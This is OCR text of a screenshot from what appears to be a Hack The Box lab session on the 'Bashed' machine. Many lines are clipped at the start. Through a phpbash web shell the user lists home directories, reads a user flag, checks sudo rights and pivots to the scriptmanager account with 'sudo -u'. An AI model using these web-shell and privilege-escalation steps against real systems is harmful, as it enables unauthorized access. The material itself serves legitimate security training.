 OffsecVM-2018.3-20180821 - VMware Workstation
File Edit View VM Tabs Help
Win07 New-Kali-30-3 OffsecVM-2018.3-20180821
Applications Places Firefox Developer Edition Thu 03:33 1
New Tab Arrexel's Development Sit 10.10.10.68/dev/phpbash.ph
10.10.10.68/dev/phpbash.php
ls -la
4096 Dec 4 2017 .
4096 Dec 4 2017 ..
rexel 4096 Dec 4 2017 arrexel
ger scriptmanager 4096 Dec 4 2017 scriptmanager
cd arrexel
rrexel# ls -la
rexel 4096 Dec 4 2017 .
4096 Dec 4 2017 ..
rexel 1 Dec 23 2017 .bash_history
rexel 220 Dec 4 2017 .bash_logout
rexel 3786 Dec 4 2017 .bashrc
rexel 4096 Dec 4 2017 .cache
rexel 4096 Dec 4 2017 .nano
rexel 655 Dec 4 2017 .profile
rexel 0 Dec 4 2017 .sudo_as_admin_successful
rexel 33 Dec 4 2017 user.txt
rrexel# cat user.txt
c7147bfc1
rrexel# sudo -l
es for www-data on bashed:
, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
he following commands on bashed:
manager) NOPASSWD: ALL
rrexel# sudo -u scriptmanager bash -i
al process group (751): Inappropriate ioctl for device
this shell
ome/arrexel$ exit